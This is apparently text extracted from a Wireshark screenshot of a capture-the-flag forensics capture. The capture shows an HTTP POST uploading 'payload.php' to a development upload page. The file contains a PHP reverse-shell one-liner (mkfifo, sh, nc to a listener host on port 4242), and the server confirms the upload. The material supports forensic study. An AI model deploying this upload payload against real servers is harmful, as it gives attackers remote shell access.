 Wireshark - Follow TCP Stream (tcp.stream eq 1) - overpass2_1595383502269.pcapng
File Edit View Go Capture Analyze
tcp.stream eq 1
No. Time Source
11 7.915625379 192.168.170
12 7.915783662 192.168.170
13 7.915903135 192.168.170
14 7.915992166 192.168.170
15 7.916108038 192.168.170
16 7.916964256 192.168.170
17 7.916975776 192.168.170
18 11.984825193 192.168.170
19 11.985407246 192.168.170
20 11.985492397 192.168.170
21 16.986459371 192.168.170
22 16.986574454 192.168.170
23 16.986655155 192.168.170
7626 WS=
Frame 14: 1026 bytes on wire (82
Ethernet II, Src: VMware_17:ba:4
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
POST /development/upload.php H
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1